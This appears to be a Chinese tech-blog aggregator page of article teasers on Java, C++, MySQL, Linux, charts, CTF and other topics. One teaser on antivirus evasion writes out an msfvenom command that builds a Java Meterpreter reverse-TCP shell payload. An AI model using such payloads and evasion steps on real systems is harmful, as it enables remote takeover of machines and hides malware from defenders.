
免杀对抗-java语言-shellcode免杀-源码修改+打包exe
JAVA-ShellCode免杀-源码修改&打包EXE Shellcode-生成/上线 1.msf生成shellcode 命令:msfvenom -p java/meterpreter/reverse_tcp LHOSTx.x.x.x LPORTxxxx -f jar -o msf.jar 2.msf设置监听 3.执行msf生成的shellcode jar包,成功上线 命令࿱…...

抖音、知乎、小红书的流量算法
目前我国网民规模已超过10亿,在这互联网时代,更是流量为王。各个平台里的每个视频、每张图片,背后都有着算法的身影,支配着所有人的流量。作为内容创作者及运营者来说,除了制作高质量的内容以外,也需要掌握…...

c++ 纯虚函数、抽象类
一、 纯虚函数 抽象类 只要有一个纯虚函数,这个类称为抽象类 抽象类的特点 1、无法实例化 2、抽象类的子类,必须要重写父类中的纯虚函数,否者也属于抽象类 例子一 #include <iostream> #include <string.h> using namespa…...

echarts另外存为图片
今天同事画了个Echarts,我看了下居然有下载功能!!!!(之前一直不知道) 这是原图,右上角有个下载功能, 下载后是这样的 貌似是没有了y轴的参数和x轴的参数,估计是可以配置的…...

Mybatis返回自动递增主键值,通过实体
如果你在数据库中使用了自动递增的主键(通常是整数类型),你可以使用 MyBatis 来返回插入记录后生成的自动递增的 ID。这里是一个示例: 首先,在你的 SQL 映射文件中,使用 <insert> 元素来执行插入操作…...

如何在 Excel 中求平方根
需要在 Excel 中求一个数字的平方根吗?使用几个内置的 Excel 函数和公式可以轻松计算平方根。在本分步指南中,您将学习在 Excel 中计算平方根的 5 种不同方法,包括使用 SQRT 函数、POWER 函数、指数公式、VBA 代码和 Power Query。跟随教程&a…...

苹果手机无法正常使用小程序和APP
小程序、APP 已使用了几年,突然大量反馈:苹果手机无法正常使用。但不是全部,只是部分手机。 因为同事苹果手机都能用,所以无法准确判断具体原因。 后来同事苹果手机也无法使用了,显示: 网上搜索结果&…...

【Axure教程】用中继器制作双坐标柱状折线图
双坐标柱状折线图常用于同时展示两组数据的图表类型,每组数据都有自己的纵坐标轴(Y轴)。一组数据通常用柱状图表示,而另一组数据则用折线图表示。这种图表类型有助于比较两组数据之间的关系和趋势。 那今天作者就教大家ÿ…...

C 风格文件输入/输出---错误处理---(std::clearerr,std::feof,std::ferror,std::perror)
C 标准库的 C I/O 子集实现 C 风格流输入/输出操作。 <cstdio> 头文件提供通用文件支持并提供有窄和多字节字符输入/输出能力的函数,而 <cwchar>头文件提供有宽字符输入/输出能力的函数。 错误处理 清除错误 std::clearerr void clearerr( std::FILE…...

mysql 主从复制 mysql版本5.7.35
文章目录 1.注意要点2.环境3.MySQL 主从配置的步骤:主从库新增DB主服务配置my.cnf从服务配置my.cnf主服务器创建复制用户从服务器执行复制 外传 MySQL 主从复制(Master-Slave Replication)是一个常用的高可用性和可扩展性解决方案。通过主从复…...

iOS“超级签名”绕过App Store作弊解决方案
一直以来,iOS端游戏作弊问题都是游戏行业的一大痛点。在当下游戏多端互通的潮流下,游戏作为一个整体,无论哪一端出现安全问题,都会造成更加严重的影响。因此,iOS端游戏安全保护也同样十分重要。 iOS独特的闭源生态&am…...

I2C子系统、读取温湿度的逻辑及代码
一、IIC子系统 两根线: scl:时钟线 sda:数据线 iic有4种信号: 起始信号(start):scl是高电平,sda下降沿 终止信号(stop):scl高电平,sda上升沿 应答信号…...

数据结构——排序
排序算法 前言一、认识排序排序的概念常见的排序算法排序实现的接口 二、常见排序算法的实现插入排序直接插入排序希尔排序 选择排序直接选择排序堆排序 交换排序冒泡排序 三、各个排序的效率比较四、完整代码演示:shell_insert.hshell_insert.ctest.c 总结 前言 来…...

资深java面试题及答案整理
编写 Java 程序时, 如何在 Java 中创建死锁并修复它? 经典但核心Java面试问题之一。 如果你没有参与过多线程并发 Java 应用程序的编码,你可能会失败。 如何避免 Java 线程死锁? 如何避免 Java 中的死锁?是 Java 面试的热门问题之…...

buuctf-[网鼎杯 2020 朱雀组]phpweb
1.打开网站,吓我一跳 2.查看源代码,主要看到timezone,然后这个页面是五秒就会刷新一次 一开始去搜了这个,但是没什么用 3.使用bp抓包 会发现有两个参数,应该是用func来执行p 4.修改func和p file_get_contents&#…...

SpringBoot实战(二十四)集成 LoadBalancer
目录 一、简介1.定义2.取代 Ribbon3.主要特点与功能4.LoadBalancer 和 OpenFeign 的关系 二、使用场景一:Eureka LoadBalancer服务A:loadbalancer-consumer 消费者1.Maven依赖2.application.yml配置3.RestTemplateConfig.java4.DemoController.java 服务…...

文件挂载nas挂载
准备资源 nas服务器: 192.168.1.2 分配的nas卷名: mynasvolumename 在本地机器挂载nas卷 mkdir -p /mnt/localmountdir 执行挂载 mount -t nfs 192.168.1.2:mynasvolumename/ /mnt/localmountdir 本地进入nas目录 cd /mnt/localmountdir 可以…...

电影格式怎么转换mp4?电影格式转换教程
电影格式怎么转换mp4?平时喜欢看电影的小伙伴都知道,平时我们下载到的电影文件格式可谓是五花八门,如Mp4、Flv、AVI、WMV、MKV、MOV等。然而,相较于其他常用格式,MP4是一种使用最为广泛的视频格式,并且文件…...

HarmonyOS之 组件的使用
一 容器 1.1 容器分类 Column表示沿垂直方向布局的容器。Row表示沿水平方向布局的容器。 1.2 主轴和交叉轴 主轴:在Column容器中的子组件是按照从上到下的垂直方向布局的,其主轴的方向是垂直方向;在Row容器中的组件是按照从左到右的水平方向…...

IAM:身份验证与授权
身份验证和授权可能听起来相似,但在核心功能方面它们是不同的。身份验证和授权是在用户尝试访问其资源时执行的安全过程。身份验证和授权在防止网络安全漏洞和加强组织的安全系统方面发挥着至关重要的作用。 验证:验证用户的身份 - 用户是谁?…...

Linux——vi编辑器
目录 一、基本简介 二、命令模式下的常用按键 1、光标跳转按键 2、复制、粘贴、删除 三、编辑模式 四、末行模式 1、查找关键字并替换 2、保存退出 3、其他操作 五、模式切换 一、基本简介 1、最早可追随到1991年,全称为“Vi IMproved” 2、模式 ——命…...

【Linux学习笔记】权限
1. 普通用户和root用户权限之间的切换2. 权限的三个w2.1. 什么是权限(what)2.1.1. 用户角色2.1.2. 文件属性 2.2. 怎么操作权限呢?(how)2.2.1. ugo-rwx方案2.2.2. 八进制方案2.2.3. 文件权限的初始模样2.2.4. 进入一个…...

Aspose转pdf乱码问题
一、问题描述 在centos服务器使用aspose.word转换word文件为pdf的时候显示中文乱码(如图),但是在win服务器上使用可以正常转换 二、问题原因 由于linux服务器缺少对应的字库导致文件转换出现乱码的 三、解决方式 1.将window中字体(c:\windows\fonts)放到linux…...
